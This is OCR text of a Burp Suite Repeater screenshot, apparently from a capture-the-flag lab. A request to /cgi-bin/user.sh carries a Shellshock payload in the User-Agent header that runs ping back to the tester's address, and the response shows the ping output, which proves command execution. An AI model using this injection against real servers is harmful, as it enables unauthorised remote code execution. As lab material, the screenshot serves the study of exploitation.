 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.116.171
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /bin/ping -c 1 10.10.17.226
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jul 2021 06:14:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 267
7
8 PING 10.10.17.226 (10.10.17.226) 56(84) bytes of data.
9 64 bytes from 10.10.17.226: icmp_seq=1 ttl=63 time=115 ms
10
11 --- 10.10.17.226 ping statistics ---
12 1 packets transmitted, 1 received, 0% packet loss, time 0ms
13 rtt min/avg/max/mdev = 115.806/115.806/115.806/0.000 ms